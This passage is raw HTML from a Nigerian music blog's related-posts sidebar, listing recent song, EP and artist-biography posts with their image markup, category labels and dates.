https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, 